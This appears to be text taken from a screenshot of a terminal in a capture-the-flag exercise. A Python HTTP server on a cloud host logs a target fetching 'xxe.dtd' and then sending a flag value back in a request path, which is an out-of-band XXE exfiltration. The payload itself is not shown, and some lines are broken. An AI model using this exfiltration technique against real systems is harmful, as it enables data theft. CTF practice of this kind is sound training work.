 * Support:        https://ubuntu.com/advantage
System information as of Wed Jul 12 07:34:05 UTC 2023
Last login: Wed Jul 12 07:33:20 2023 from
root@cloud:~# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
122.4.123.180 - - [12/Jul/2023 07:34:10] "GET / HTTP/1.1" 200 -
39.106.20.178 - - [12/Jul/2023 07:34:15] "GET /xxe.dtd HTTP/1.1" 200 -
39.106.20.178 - - [12/Jul/2023 07:34:16] code 404, message File not found
39.106.20.178 - - [12/Jul/2023 07:34:16] "GET /flag{2d3a1db6-a757-4719-b562-9800c35d176e} HTTP/1.1"
404 -
flag{2d3a1db6-a757-4719-b562-9800c35d176e}39.106.20.178 - - [12/Jul/2023 07:39:18] "GET /xxe.dtd HT
P/1.1" 200 -
39.106.20.178 - - [12/Jul/2023 07:39:18] code 404, message File not found
39.106.20.178 - - [12/Jul/2023 07:39:18] "GET /flag{2d3a1db6-a757-4719-b562-9800c35d176e} HTTP/1.1"
404 -